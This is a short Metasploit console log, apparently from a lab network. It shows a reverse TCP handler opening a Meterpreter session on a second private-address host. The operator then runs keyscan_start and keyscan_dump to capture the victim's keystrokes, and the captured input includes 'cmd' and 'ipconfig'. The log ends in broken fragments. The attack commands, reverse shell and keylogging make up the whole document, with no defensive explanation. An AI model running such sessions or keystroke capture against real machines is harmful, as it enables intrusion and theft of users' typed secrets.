 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.88.128:4444
[*] Sending stage (175174 bytes) to 192.168.88.135
[*] Meterpreter session 3 opened (192.168.88.128:4444 → 192.168.88.135:55641
) at 2022-05-05 02:18:12 -0400
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >  keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
12<CR>
<Up><Down><Left Windows><Left Windows>cmd<CR>
ipconfu<^H><^H><^H>ng<^H>fig<CR>
meterpreter >
o...
.txt
vg
k...